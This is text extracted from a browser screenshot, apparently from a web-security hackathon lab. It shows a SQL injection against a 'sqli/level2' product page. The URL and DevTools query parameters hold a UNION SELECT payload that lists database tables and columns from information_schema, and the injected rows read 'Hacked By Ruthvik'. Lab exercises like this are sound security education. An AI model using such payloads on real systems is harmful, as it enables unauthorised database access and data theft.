 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=%201%20union%20select%20"Hacked%20By%20Ruthvik",%20table_name,... R Update
id product price
1 apple 1.19
Hacked By Ruthvik CHARACTER_SETS CHARACTER_SET_NAME
Hacked By Ruthvik CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked By Ruthvik CHARACTER_SETS DESCRIPTION
Hacked By Ruthvik CHARACTER_SETS MAXLEN
Hacked By Ruthvik CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked By Ruthvik CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Hacked By Ruthvik CHECK_CONSTRAINTS CONSTRAINT_NAME
Hacked By Ruthvik CHECK_CONSTRAINTS CONSTRAINT_SCHEMA
Hacked By Ruthvik COLLATIONS CHARACTER_SET_NAME
Hacked By Ruthvik COLLATIONS COLLATION_NAME
Hacked By Ruthvik COLLATIONS ID
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=%201%20u... Query String Parameters view source view URL-encoded
id: 1 union select "Hacked By Ruthvik", table_name, column_name from information_schema.columns;
1 requests 5.4 kB transferred